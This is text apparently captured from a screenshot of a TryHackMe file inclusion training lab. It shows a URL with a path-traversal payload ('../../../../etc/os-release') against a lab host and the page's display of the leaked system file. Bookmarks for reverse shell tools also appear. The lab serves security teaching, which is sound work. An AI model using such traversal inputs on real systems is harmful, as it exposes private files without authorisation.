 10.10.74.233/lab6.php?file=THM-profile/../../../../etc/os-release
ackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise
(12.04.5 LTS)" VERSION_ID="12.04"